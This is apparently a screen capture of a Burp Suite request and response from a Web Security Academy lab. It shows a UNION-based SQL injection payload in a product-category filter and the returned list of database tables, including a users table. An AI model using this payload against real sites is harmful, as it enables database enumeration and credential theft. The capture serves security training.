 Send Cancel < ▾ > ▾ Target: https://acfc1f9f1f1b36ae80df6e6a0
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/1.1
2 Host: acfc1f9f1f1b36ae80df6e6a008a0046.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acfc1f9f1f1b36ae80df6e6a008a0046.web-security-academy.net/
9 Cookie: session=s8rE4r7ihPfGtmiSkLReR8Z3nsgtB17I
10 Upgrade-Insecure-Requests: 1
11
12
? Search...
Response
Pretty Raw Render \n Actions
651 <th>
pg_user
</th>
652 </tr>
653 <tr>
654 <th>
pg_constraint
</th>
655 </tr>
656 <tr>
657 <th>
users_exzgqk